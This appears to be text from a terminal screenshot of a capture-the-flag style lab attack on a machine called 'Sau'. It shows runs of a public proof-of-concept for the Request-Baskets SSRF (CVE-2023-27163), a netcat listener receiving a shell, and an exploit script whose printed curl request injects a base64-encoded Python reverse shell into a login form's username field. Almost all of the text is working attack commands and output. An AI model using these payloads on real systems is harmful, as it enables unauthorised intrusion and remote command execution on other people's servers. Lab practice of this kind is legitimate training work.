 Sau : nc
h1p@H1p-PC ~/H/L/Sau> ./CVE-2023-27163.sh http://10.10.11.224:55555/ http://1
27.0.0.1:80/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at
https://github.com/entr0pie/CVE-2023-27163
> Creating the "wuxwyi" proxy basket...
^C⏎
h1p@H1p-PC ~/H/L/Sau [SIGINT]> ./CVE-2023-27163.sh http://10.10.11.224:55555/
http://127.0.0.1:80/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at
https://github.com/entr0pie/CVE-2023-27163
> Creating the "tgetkl" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/tgetkl now makes the server request to
http://127.0.0.1:80/.
> Authorization: EMAgbIkfFSSuD-zOGXjBrTHoXeBkodFmcs3e6uRHftxt
h1p@H1p-PC ~/H/L/Sau> nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.224] 50962
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$
Sau : python3
h1p@H1p-PC ~/H/L/Sau [127]> python3 exploit.py 10.10.14.25 9001 http://10.10.
11.224:55555/tgetkl
Running exploit on http://10.10.11.224:55555/tgetkl/login
comm: curl 'http://10.10.11.224:55555/tgetkl/login' --data 'username=;`echo+"
cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BR
l9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuMjUiLDkwMDEpKT
tvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWx
lbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc="+|+base64+-d+|+sh`'